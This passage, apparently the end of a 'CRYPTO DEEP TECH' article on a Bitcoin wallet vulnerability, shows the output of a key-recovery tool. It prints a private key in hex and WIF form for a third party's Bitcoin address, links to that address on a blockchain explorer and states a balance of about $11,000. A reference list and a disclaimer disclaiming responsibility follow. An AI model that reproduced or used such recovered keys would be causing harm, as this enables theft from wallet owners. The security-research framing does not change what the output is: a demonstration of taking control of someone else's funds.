cat privtoaddr.txt
Result:
7E723AFFE50E5139BF2B3ADCB8A118A682F8BBA5296C3B4961791929DBEA3F1B:1qzgi39y33HrM7mHsZ6FaNspHCraJe62F
That’s right! The private key corresponds to the Bitcoin Wallet.
Let’s open bitaddress and check:
ADDR: 1qzgi39y33HrM7mHsZ6FaNspHCraJe62F
WIF: L1TWHkT6HcNVHCjsUpGecyZQqGJC5Ek98HunmRH4c3zb8V87NUiP
HEX: 7E723AFFE50E5139BF2B3ADCB8A118A682F8BBA5296C3B4961791929DBEA3F1B
https://www.blockchain.com/en/explorer/addresses/btc/1qzgi39y33HrM7mHsZ6FaNspHCraJe62F


BALANCE: $ 11032.77
References:
- [1] A Cryptoeconomic Traffic Analysis of Bitcoins Lightning Network (Ferenc Beres, Istvan A. Seres, Andras A. Benczur)
- [2] Flood & Loot: A Systemic Attack On The Lightning Network (Jona Harris, Aviv Zohar)
- [3] Short Paper: A Centrality Analysis of the Lightning Network (Philipp Zabka, Klaus-T. Foerster, Christian Decker, Stefan Schmid)
- [4] Congestion Attacks in Payment Channel Networks (Ayelet Mizrahi, Aviv Zohar)
- [5] A Deep Dive Into Lightning as a Bitcoin Scaling Solution (George Kaloudis, Teddy Oosterbaan)
- [6] The Lightning Network is an overlay network powered by Bitcoin smart contracts it is NOT a blockchain (George Kaloudis, Teddy Oosterbaan)
- [7] Lightning Network Scalability Solutions (Joseph Poon, Thaddeus Dryja)
- [8] The Bitcoin Lightning Network DRAFT Version 0.5 (Joseph Poon, Thaddeus Dryja)
- [9] CoinPool efficient off-chain payment pools for Bitcoin (Gleb Naumenko, Antoine Riard)
This material was created for the CRYPTO DEEP TECH portal to ensure financial security of data and elliptic curve cryptography secp256k1 against weak ECDSA signatures in the BITCOIN cryptocurrency. The creators of the software are not responsible for the use of materials.
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/ZpflbzENAAw
Source: https://cryptodeeptools.ru/bitcoin-lightning-wallet-vulnerability